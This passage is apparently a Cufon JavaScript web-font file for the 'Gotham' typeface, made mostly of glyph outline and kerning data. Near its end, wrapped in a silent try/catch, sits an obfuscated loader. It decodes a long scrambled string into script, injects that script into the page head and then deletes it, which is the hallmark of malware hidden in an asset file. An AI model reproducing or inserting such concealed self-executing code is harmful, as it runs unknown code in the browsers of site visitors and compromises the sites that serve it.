r-5,6v-19,-17,-39,-28,-68,-29r0,114v53,12,81,28,81,66v0,38,-31,66,-81,65r0,35r-7,0r0,-35xm109,-245v-41,0,-68,25,-68,56v0,31,22,45,68,56r0,-112xm116,-6v44,1,73,-25,73,-60v0,-34,-24,-46,-73,-58r0,118","w":223,"k":{"7":4}},{"d":"13,0r103,-128r-99,-124r9,0r95,118r94,-118r10,0r-99,124r103,128r-10,0r-98,-123r-98,123r-10,0","w":241,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":18,"\u0153":16,"\u00e6":4,"\u0152":18,"\u2014":18,"\u00bb":7,"\u2013":18,"\ufb02":7,"\ufb01":7,"\u203a":7,"\u2039":14,"\u00ab":14,"y":14,"w":14,"v":18,"u":7,"t":7,"q":11,"o":13,"l":4,"j":4,"i":4,"g":14,"f":7,"e":13,"d":11,"c":13,"a":4,"Y":7,"W":5,"V":7,"U":4,"S":11,"Q":18,"O":18,"J":4,"G":18,"C":18,"?":2,"-":18,"&":4}},{"d":"121,4v-39,0,-73,-15,-100,-41r6,-5v40,52,171,54,172,-22v0,-31,-18,-47,-82,-60v-62,-13,-86,-31,-86,-67v0,-35,34,-65,82,-65v33,0,62,11,85,29r-5,7v-40,-42,-154,-36,-154,29v0,31,19,47,81,60v66,13,87,33,87,68v0,37,-33,67,-86,67","w":231,"k":{"\u2248":2,"\u221a":2,"\u03a9":2,"\u00c6":5,"\ufb02":2,"\ufb01":2,"z":2,"y":5,"w":4,"v":5,"t":2,"f":2,"\\":7,"Z":4,"Y":11,"X":9,"W":9,"V":11,"T":5,"S":4,"A":4,"?":4}},{"d":"30,-40r0,-9r154,-78r-154,-78r0,-8r165,84r0,4","w":216},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm144,-282r0,-19r13,0r0,19r-13,0xm94,-282r0,-19r13,0r0,19r-13,0","w":237},{"d":"90,-214r34,-45r9,4r-38,41r-5,0xm46,-214r35,-45r9,4r-39,41r-5,0"},{"d":"186,-40r-165,-85r0,-4r165,-84r0,8r-154,78r154,78r0,9","w":216},{"d":"37,0r0,-252r8,0r0,245r155,0r0,7r-163,0","w":210,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":14,"\u2122":32,"\u0153":4,"\u0152":14,"\u2014":14,"\u201d":14,"\u2013":14,"\ufb02":7,"\ufb01":7,"\u201c":14,"y":22,"w":20,"v":22,"u":5,"t":7,"q":2,"o":4,"g":2,"f":7,"e":4,"d":2,"c":4,"\u2018":14,"\\":43,"Y":47,"W":36,"V":41,"U":7,"T":36,"S":4,"Q":18,"O":18,"G":18,"C":18,"?":22,"-":14,"*":29,"\u2019":14,"&":4}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm95,-275r38,-44r5,0r38,44v-21,-5,-26,-25,-41,-35r-34,35r-6,0","w":270},{"d":"24,-161r0,-19r13,0r0,19r-13,0xm24,0r0,-19r13,0r0,19r-13,0","w":60,"k":{"Y":14,"W":5,"V":7,"T":18}},{"d":"22,50r-4,-5v119,-62,120,-234,0,-296r4,-6v125,67,125,241,0,307","w":140},{"d":"35,47r0,-299r95,0r0,6r-87,0r0,287r87,0r0,6r-95,0","w":147,"k":{"\u00b5":7,"\u0153":7,"\u00e6":4,"\u0152":7,"y":4,"x":4,"w":7,"v":7,"s":5,"q":7,"o":7,"j":-11,"e":7,"d":7,"c":7,"a":4,"Q":7,"O":7,"J":4,"G":7,"C":7}},{"d":"87,-17r-4,-4r59,-71r-59,-71r4,-4v20,26,45,48,63,76xm26,-17r-4,-4r59,-71r-59,-71r4,-4v20,26,45,48,63,76","w":166,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00c6":7,"\ufb02":4,"\ufb01":4,"z":7,"y":11,"x":13,"w":7,"v":11,"t":4,"s":4,"f":4,"Z":5,"Y":32,"X":14,"W":18,"V":22,"T":32,"S":4,"A":7}},{"d":"128,4v-66,0,-103,-61,-103,-130v0,-69,37,-130,103,-130v66,0,103,61,103,130v0,69,-37,130,-103,130xm128,-3v61,0,95,-58,95,-123v0,-64,-35,-123,-96,-123v-61,0,-94,58,-94,123v0,64,34,123,95,123","w":255,"k":{"\u00b1":5,"7":16,"3":4,"2":4,"1":4,"\/":13,".":7,",":7}},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm108,-214r-39,-41r9,-4r35,45r-5,0","w":209},{"d":"117,-3v-36,16,-74,0,-74,-43r0,-127r-28,0r0,-7r28,0r0,-62r8,0r0,62r66,0r0,7r-66,0r0,126v-3,39,34,52,66,37r0,7","w":134,"k":{"\u0153":5,"\u201d":-4,"\u2039":4,"\u00ab":4,"y":4,"w":4,"v":4,"t":4,"q":5,"o":5,"g":5,"f":4,"e":5,"d":5,"c":5,"\\":14,"\u2019":-4}},{"d":"55,-205v-1,-22,1,-47,14,-48v4,10,-11,12,-7,29r6,0r0,19r-13,0xm23,-205v-1,-21,0,-47,13,-48v6,9,-10,12,-6,29r6,0r0,19r-13,0","w":91,"k":{"\u0153":5,"\u00e6":4,"\u00c6":32,"\u00bf":13,"z":4,"t":-5,"s":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"a":4,"J":29,"A":32}},{"d":"115,-141r0,-111r5,0r47,67r46,-67r6,0r0,111r-6,0r0,-101r-47,66r-45,-66r0,101r-6,0xm46,-141r0,-106r-40,0r0,-5r85,0r0,5r-40,0r0,106r-5,0","w":236},{"d":"24,-161r0,-19r13,0r0,19r-13,0xm23,29v-4,-10,11,-12,7,-29r-6,0r0,-19r13,0v1,22,-1,47,-14,48","w":60,"k":{"Y":14,"W":5,"V":7,"T":18}},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm114,-275r35,-45r9,4r-39,41r-5,0","w":237},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm138,-275r-38,-41r9,-4r34,45r-5,0","w":276},{"d":"25,-103r0,-8r89,0r0,8r-89,0","w":139,"k":{"\u00b1":4,"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":14,"V":18,"T":32,"J":4,"A":14,"7":14,"3":7,"1":14}},{"d":"88,-214r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0"},{"d":"107,-256v68,0,92,46,93,123v0,79,-36,137,-99,137v-27,0,-54,-12,-73,-31r6,-6v19,18,44,30,68,30v67,0,96,-76,90,-162v-4,39,-40,70,-83,70v-50,0,-88,-32,-88,-80v0,-45,38,-81,86,-81xm109,-103v42,0,77,-32,77,-71v0,-42,-35,-75,-79,-75v-43,0,-78,34,-78,75v0,43,34,71,80,71","w":225,"k":{"\u00b1":4,"\u2044":-5,"7":11,"5":2,"3":4,"2":4,"\/":9,".":4,",":4}},{"d":"84,-221r0,-20r12,0r0,20r-12,0"},{"d":"48,0r0,-123r-27,0r0,-7r27,0r0,-122r81,0v79,0,134,55,134,126v0,71,-55,126,-134,126r-81,0xm56,-7r74,0v74,0,125,-52,125,-119v0,-66,-51,-119,-126,-119r-73,0r0,115r91,0r0,7r-91,0r0,116","w":289},{"d":"163,0r0,-66r-148,0r-2,-5r151,-183r7,0r0,181r41,0r0,7r-41,0r0,66r-8,0xm24,-73r139,0r0,-169","w":223,"k":{"\u2044":-11,"9":4,"7":14,"1":7,"\/":7}},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87","w":228,"k":{"\u2026":7,"\u00bb":4,"\u203a":4,"\u201c":7,"}":5,"z":7,"y":11,"x":11,"w":9,"v":11,"\u2018":7,"]":7,"\\":29,"?":18,".":7,",":7,"*":7,")":11}},{"d":"113,4v-110,0,-121,-119,-27,-134v-33,-9,-55,-29,-55,-61v0,-36,36,-65,82,-65v46,0,82,29,82,66v0,31,-23,51,-56,60v37,8,66,33,66,66v0,36,-34,68,-92,68xm113,-134v41,0,74,-21,74,-57v0,-33,-34,-57,-75,-57v-41,0,-73,23,-73,57v0,35,33,57,74,57xm113,-4v52,0,84,-27,84,-60v0,-36,-39,-62,-85,-62v-46,0,-85,25,-84,62v0,33,33,60,85,60","w":225,"k":{"\u00b1":2,"\u2044":-14,"9":2,"7":7}},{"d":"13,0r0,-4r137,-169r-133,0r0,-7r144,0r0,4r-137,169r138,0r0,7r-149,0","w":175,"k":{"\u0153":5,"\u2039":5,"\u00ab":5,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"\\":16}},{"d":"158,-252v-6,102,30,256,-75,256v-32,0,-59,-18,-72,-50r7,-4v12,29,36,47,66,47v37,0,66,-26,66,-83r0,-166r8,0","w":192,"k":{"\u00c6":9,"\u2026":5,"J":7,"A":9,".":5,",":5}},{"d":"118,4v-68,0,-92,-46,-93,-123v0,-79,36,-137,99,-137v27,0,51,10,71,29r-5,6v-19,-17,-42,-28,-66,-28v-68,-1,-99,78,-90,163v4,-37,40,-68,83,-68v50,0,87,32,87,78v0,43,-37,80,-86,80xm118,-3v44,0,79,-35,79,-74v0,-41,-35,-70,-81,-70v-42,0,-77,33,-77,70v0,40,35,74,79,74","w":225,"k":{"\u00b1":2,"\u2044":-11,"9":4,"7":11,"3":4,"1":7,"\/":4}},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm85,-275r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":237},{"d":"32,-178r56,-75r4,0r56,75r-6,0r-52,-66r-52,66r-6,0"},{"d":"47,0r0,-120r-34,11r0,-7r34,-11r0,-125r8,0r0,122r87,-29r0,7r-87,29r0,116r155,0r0,7r-163,0","w":219},{"d":"90,-214v-18,0,-35,-15,-35,-34v0,-18,17,-33,35,-33v18,0,35,15,35,34v0,18,-17,33,-35,33xm90,-220v15,0,28,-12,28,-28v0,-15,-13,-27,-28,-27v-15,0,-28,12,-28,28v0,15,13,27,28,27"},{"d":"168,46r-169,-333r8,0r169,333r-8,0","w":169,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00b5":14,"\u0152":14,"\ufb02":4,"\ufb01":4,"y":22,"w":22,"v":25,"t":11,"j":-11,"f":4,"Y":40,"W":36,"V":43,"U":5,"T":32,"Q":14,"O":14,"G":14,"C":14}},{"d":"76,-149v-31,0,-52,-24,-52,-53v0,-28,21,-52,52,-52v31,0,51,24,51,53v0,28,-20,52,-51,52xm26,-114r0,-6r100,0r0,6r-100,0xm76,-156v26,0,44,-20,44,-46v0,-25,-18,-45,-44,-45v-26,0,-45,20,-45,46v0,25,19,45,45,45","w":151},{"d":"264,34v-100,64,-241,-1,-241,-128v0,-85,63,-162,150,-162v83,0,146,64,146,139v0,62,-35,88,-60,88v-28,0,-39,-23,-38,-44v-20,59,-122,60,-122,-16v0,-81,111,-118,130,-40r6,-36r7,2r-14,89v0,22,8,38,31,38v23,0,52,-24,52,-81v0,-72,-58,-133,-138,-133v-83,0,-143,74,-143,155v0,121,133,185,230,123xm158,-36v69,0,97,-130,16,-130v-36,0,-67,33,-67,77v0,33,21,53,51,53","w":341},{"d":"50,0r124,-245r-155,0r0,-7r164,0r0,5r-125,247r-8,0","w":191,"k":{"\u00b1":4,"\u2014":11,"\u2013":11,"\u2044":40,"9":5,"8":4,"6":7,"5":9,"4":31,"3":7,"2":5,"1":-4,"0":7,"\/":50,".":29,"-":11,",":29}},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0xm132,-275r-38,-41r9,-4r34,45r-5,0","w":237},{"d":"195,58r0,-114v-10,34,-41,60,-83,60v-52,0,-90,-42,-90,-94v0,-52,38,-94,90,-94v42,0,73,26,83,60r0,-56r7,0r0,238r-7,0xm112,-3v49,0,83,-40,83,-87v0,-46,-34,-87,-83,-87v-49,0,-82,38,-82,87v0,48,33,87,82,87","w":235,"k":{"\\":18}},{"d":"46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm153,0r0,-263r7,0r0,263r-7,0","w":195},{"d":"33,0r0,-180r8,0r0,58v8,-30,34,-62,74,-62v-1,2,2,8,-2,7v-79,8,-75,93,-72,177r-8,0","w":120,"k":{"\u0153":9,"\u00e6":9,"\u2026":22,"\u201d":-13,"\u2039":4,"\u00ab":4,"\u201c":-7,"z":2,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"\u2018":-7,"\\":11,"\/":16,".":22,",":22,"*":-7,"\u2019":-13}},{"d":"62,0r0,-245r-47,21r-3,-6v20,-7,34,-21,58,-24r0,254r-8,0","w":113,"k":{"\u2044":-20}},{"d":"55,29v-4,-10,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48xm23,29v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":91,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"1":18,"0":7,"\u2019":14}},{"d":"100,-214r-38,-41r9,-4r34,45r-5,0"},{"d":"46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0","w":117,"k":{"\u2122":-20,"\u0153":4,"\u00e6":5,"\u2026":16,"\u201d":-16,"\u2039":5,"\u00ab":5,"\u201c":-14,"}":-11,"z":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"a":5,"\u2018":-14,"]":-7,"\\":-11,"?":-13,"\/":16,".":16,",":16,"*":-11,")":-11,"\u2019":-16}},{"d":"120,0r0,-100v-57,1,-101,-26,-101,-76v0,-52,46,-80,108,-76r0,252r-7,0","w":164},{"d":"-6,46r169,-333r8,0r-169,333r-8,0","w":169,"k":{"\u2248":9,"\u221a":9,"\u03a9":9,"\u00b5":14,"\u0153":29,"\u00e6":23,"\u0152":14,"\u00c6":43,"\ufb02":9,"\ufb01":9,"z":22,"y":18,"x":25,"w":18,"v":18,"u":18,"t":7,"s":29,"r":18,"q":25,"p":18,"o":29,"n":18,"m":18,"g":25,"f":9,"e":29,"d":25,"c":29,"a":23,"Z":7,"S":11,"Q":14,"O":14,"J":47,"G":14,"C":14,"A":40,"9":7,"8":5,"6":13,"5":7,"4":34,"2":7,"1":-4,"0":13,"\/":61}},{"d":"151,-231r0,-21r11,0r0,21r-11,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm153,0r0,-180r7,0r0,180r-7,0","w":195},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47","w":203,"k":{"y":7,"w":7,"v":7,"t":2,"\\":27,"?":13,"*":5}},{"d":"79,-17v-20,-26,-45,-48,-63,-76r63,-74r5,4r-60,71r60,71","w":105,"k":{"\u0153":4,"y":5,"x":5,"w":4,"v":5,"q":2,"o":4,"g":2,"e":4,"d":2,"c":4,"Y":27,"X":7,"W":13,"V":14,"T":25}},{"d":"23,-96r0,-18r13,0r0,18r-13,0","w":59},{"d":"101,0r0,-245r-91,0r0,-7r190,0r0,7r-91,0r0,245r-8,0","w":209,"k":{"\u2248":18,"\u221a":18,"\u03a9":18,"\u00b5":20,"\u0153":40,"\u00e6":40,"\u0152":20,"\u00c6":32,"\u2014":32,"\u2026":29,"\u00bb":25,"\u2013":32,"\ufb02":18,"\ufb01":18,"\u203a":25,"\u2039":32,"\u00ab":32,"z":34,"y":32,"x":29,"w":32,"v":32,"u":32,"t":11,"s":40,"r":32,"q":40,"p":32,"o":40,"n":32,"m":32,"l":5,"j":14,"i":14,"h":7,"g":40,"f":18,"e":40,"d":40,"c":40,"a":40,"Z":7,"S":5,"Q":20,"O":20,"J":40,"G":20,"C":20,"A":32,";":18,":":18,"\/":32,".":29,"-":32,",":29,"&":25}},{"d":"33,58r0,-238r8,0r0,56v10,-34,41,-60,83,-60v52,0,90,42,90,94v0,52,-38,94,-90,94v-42,0,-73,-26,-83,-60r0,114r-8,0xm124,-3v49,0,82,-38,82,-87v0,-48,-33,-87,-82,-87v-49,0,-83,40,-83,87v0,46,34,87,83,87","w":235,"k":{"\u2026":4,"\u00bb":2,"\u203a":2,"\u201c":4,"}":5,"z":5,"y":9,"x":9,"w":7,"v":9,"\u2018":4,"]":7,"\\":25,"?":13,".":4,",":4,"*":5,")":11}},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53","w":218,"k":{"\\":18}},{"d":"32,-138v-1,54,127,33,122,94v-5,57,-102,59,-138,21r5,-7v33,36,125,37,125,-15v0,-57,-122,-35,-122,-93v0,-49,88,-57,125,-25r-4,6v-33,-29,-113,-25,-113,19","w":176,"k":{"\u2039":4,"\u00ab":4,"\u201c":4,"}":4,"z":4,"y":5,"x":7,"w":5,"v":7,"t":4,"s":4,"\u2018":4,"]":5,"\\":27,"?":13,")":7}},{"d":"112,4v-52,0,-90,-42,-90,-94v0,-52,38,-94,90,-94v42,0,73,26,83,60r0,-139r7,0r0,263r-7,0r0,-56v-10,34,-41,60,-83,60xm112,-3v49,0,83,-40,83,-87v0,-46,-34,-87,-83,-87v-49,0,-82,38,-82,87v0,48,33,87,82,87","w":235},{"d":"-16,35r169,-308r8,0r-169,308r-8,0","w":145,"k":{"\u00b1":-11,"9":-7,"8":-7,"7":-16,"5":-11,"4":27,"3":-20,"2":-4,"1":-27}},{"d":"34,-231r0,-21r11,0r0,21r-11,0xm36,0r0,-180r7,0r0,180r-7,0","w":78},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm111,-275r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":303},{"d":"33,0r0,-263r8,0r0,200r125,-117r10,0r-86,80r92,100r-10,0r-86,-96r-45,42r0,54r-8,0","w":195,"k":{"\u0153":9,"\u00e6":4,"\u2014":11,"\u00bb":4,"\u2013":11,"\u203a":4,"\u2039":7,"\u00ab":7,"y":5,"w":7,"v":7,"u":4,"t":4,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":4,"\\":14,"-":11}},{"d":"40,0r0,-252r8,0r0,252r-8,0","w":87},{"d":"107,0r0,-43r-74,0r0,-7r74,0r0,-54r-74,0r0,-8r70,0r-95,-140r10,0r94,140r93,-140r9,0r-95,140r70,0r0,8r-74,0r0,54r74,0r0,7r-74,0r0,43r-8,0","w":222,"k":{"4":7}},{"d":"50,-214r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0"},{"d":"23,-205v-1,-21,0,-47,13,-48v6,9,-10,12,-6,29r6,0r0,19r-13,0","w":59,"k":{"\u0153":5,"\u00e6":4,"\u00c6":32,"\u00bf":13,"z":4,"t":-5,"s":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"a":4,"J":29,"A":32}},{"d":"37,0r0,-252r7,0r192,239r0,-239r7,0r0,252r-6,0r-192,-239r0,239r-8,0xm96,-278r-5,-1v13,-74,77,33,94,-30r4,1v-13,75,-76,-33,-93,30","w":280},{"d":"126,51r-8,-4r28,-43v-69,-2,-120,-59,-120,-130v0,-71,52,-130,124,-130v48,0,73,18,96,40r-6,5v-20,-19,-45,-38,-90,-38v-67,0,-116,57,-116,123v0,67,50,123,116,123v41,0,72,-19,92,-41r5,5v-22,23,-52,42,-95,43","w":261},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm122,-221r0,-19r13,0r0,19r-13,0xm72,-221r0,-19r13,0r0,19r-13,0","w":203},{"d":"37,0r0,-252r7,0r192,239r0,-239r7,0r0,252r-6,0r-192,-239r0,239r-8,0","w":280},{"d":"25,-103r0,-8r143,0r0,8r-143,0","w":193,"k":{"\u00b1":4,"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":14,"V":18,"T":32,"J":4,"A":14,"7":14,"3":7,"1":14}},{"d":"199,-27v6,92,-111,107,-169,58r5,-6v54,45,161,35,157,-54r0,-37v-13,31,-44,53,-81,53v-49,0,-89,-38,-89,-86v0,-47,40,-85,89,-85v37,0,68,21,81,52r0,-48r7,0r0,153xm111,-21v45,0,81,-35,81,-78v0,-42,-36,-78,-81,-78v-45,0,-81,35,-81,78v0,43,36,78,81,78","w":232,"k":{"\\":18}},{"d":"12,0r79,-91r-76,-89r9,0r71,84r72,-84r9,0r-76,89r79,91r-9,0r-75,-87r-74,87r-9,0","w":190,"k":{"\u0153":13,"\u00e6":5,"\u2014":11,"\u00bb":5,"\u2013":11,"\u203a":5,"\u2039":13,"\u00ab":13,"}":4,"y":4,"w":4,"v":4,"s":7,"q":9,"o":11,"g":11,"e":11,"d":9,"c":11,"a":5,"]":4,"\\":18,"?":5,"-":11}},{"d":"98,1r-83,-181r8,0r78,172r78,-172r8,0r-83,181r-6,0","w":201,"k":{"\u0153":11,"\u00e6":9,"\u2014":5,"\u2026":29,"\u00bb":5,"\u2013":5,"\u203a":5,"\u2039":11,"\u00ab":11,"}":4,"z":2,"y":5,"x":4,"w":5,"v":5,"s":7,"q":9,"o":11,"g":9,"e":11,"d":9,"c":11,"a":9,"]":7,"\\":18,"?":4,"\/":25,".":29,"-":5,",":29,"&":4}},{"d":"77,-153v-28,0,-51,-23,-51,-51v0,-27,23,-50,51,-50v28,0,52,23,52,51v0,27,-24,50,-52,50xm77,-160v24,0,45,-19,45,-44v0,-24,-21,-44,-45,-44v-24,0,-44,20,-44,45v0,24,20,43,44,43","w":154},{"d":"78,-89v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v21,0,38,17,38,38v0,21,-17,38,-38,38","w":154},{"d":"33,0r0,-180r8,0r0,46v5,-23,30,-50,62,-50v39,0,60,24,66,53v7,-26,32,-53,64,-53v40,0,68,26,68,77r0,107r-8,0r0,-106v0,-47,-24,-71,-60,-71v-31,0,-62,31,-62,72r0,105r-8,0r0,-106v0,-47,-24,-71,-60,-71v-31,0,-62,31,-62,72r0,105r-8,0","w":332,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"43,46r0,-333r7,0r0,333r-7,0","w":92},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0","w":237,"k":{"\u0153":4,"\u2014":2,"\u2013":2,"y":4,"w":4,"v":5,"t":4,"o":4,"e":4,"d":4,"c":4,"S":2,"Q":9,"O":9,"G":9,"C":9,"?":4,"-":2}},{"d":"36,0r0,-180r7,0r0,180r-7,0xm35,-214r34,-45r9,4r-38,41r-5,0","w":78},{"d":"80,1r-63,-181r8,0r58,170r59,-171r6,0r58,171r59,-170r7,0r-63,181r-6,0r-58,-171r-59,171r-6,0","w":289,"k":{"\u0153":9,"\u00e6":7,"\u2014":4,"\u2026":22,"\u00bb":4,"\u2013":4,"\u203a":4,"\u2039":7,"\u00ab":7,"}":4,"z":2,"y":4,"x":4,"w":4,"v":5,"s":5,"q":7,"o":9,"g":7,"e":9,"d":7,"c":9,"a":7,"]":7,"\\":18,"?":4,"\/":22,".":22,"-":4,",":22,"&":2}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-820-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Si>6bs,zX*y4S`g0Ns:9?i?yoK,6>sy4oK%9X*aB>8#72EzP8gx6n-Wt29>eNTcq2TC$ol[qnTt9agx6n-fKn:x6n-W.,gx6n-Ws!:x6n-Wsn:x6n-Wg,6x6n-cW`-f:il?%Swn,!@&a1T[8*o2>XbeNU$FCP.tgsB}]YV7d4=qx9Ez6KAjIG0#yuJWs,gx6n-Wt,gNeNTcq>T8eNTcq2T,eNTcq>T:gol[qnTNt%*,eNTcx,K8eNTcq>-%eNTcq>s8eNTcx,-%eNT?qn*:eNTc9>-CeNTcq2*%eNTcq2s26ol[qniasol[qni[qo`%eNT?qn*&Bol[9n-?xol[qni[Eol[qnsaPol[qni8C$ogeNTcq2Ta,ol[qnTnxol[qni>tol[qni26ol[qni?jol[qni8.ol[9n.:C@oIeNTcq2TNeNTcq2*:eNTcq>Tt9ol[qnifI16x6n-Wsn8:eNTcq>-8eNTcq>sn.ol[qninxol[qni,tol[9n-fIol[9n-nqol[qni&Iol[qni,.ol[qnT[9ol[qnin6ol[qni[Kol[9n.&jS:x6n-%t26x6n-Ws28?Eol[qni:gol[qni2I?*%eNTcq>ifYol[qni&Eol[qni&jol8s!i>sol[9n-fz?:x6n-f6n6x6n-Wt>f:eNTcq2E,XXgx6n-Wgngx6n.c9,sxeNTcq>*>eNTcE2EWeNTcq2EaNol[qni,sol[qnKfIol[qni8gol[qniagol[qni8Pol[qni>sol[qni29ol[qnTejol[qni2Eol[qni?6ol[qni:sw.yeNTcq2.a@ol[9n-,Col[qni2zol[9n-?qol[qnifxa:x6n-fKn8x6n-W.>[NeNTcq>s%eNTcq2E%-1`x4U9deNTcq2T%}8[%&ol[qnifq*8x6n-WPn1a2[EIeNTcq2K%eNTc9>i&#T:x6n-Wt2.}]*6x6n-WP2.WeNTcq>TCzol[9n-:.ol[9nT?9!6x6n-W.!8x6n-W.n`6eNTc92EeIol[qns&Iol[qni&q,i#jUt}Kol[qni,Cogx6n-fzn8x6n-%t28xeol[qni%C&-NeNTcq2ECxol8s2.c9e.:eNT?qn*8F>gx6n-WP,gq=ol8s2.cx28x6n.cE!8x6n-WP,6aqNo,tol[9n-&zX8x6n-Wt,id%ol[qnif6ol[qnsnKol[9n-fjol[qni&xol[qninAol[qni[zTgx6n.cxnKNjNgx6n-WPn:x6n.c9ns6#a8x6n-Wg>lePwB,qbigzS`?PS1x]@Tc7e-6PwBc7b-6qwsxgbsNzX`xB@*?4>PIBblgqXlnyUAz0X*2}2PI=XEz=oPFJ!BNAN6q4ST#}@E]7Xo,qesyY>*,zo`I=ese]%`y]wBageA&}biy.2oa]bKj4XiyENiICb*[]S*>=ePF0XTx7!97VX1gB*K,bX86N@oWbX86yS1F]")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Gotham","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-16 -320 400 60.0338","underline-thickness":"7.2","underline-position":"-44.28","stemh":"7","stemv":"8","unicode-range":"U+0020-U+FB02"}}));
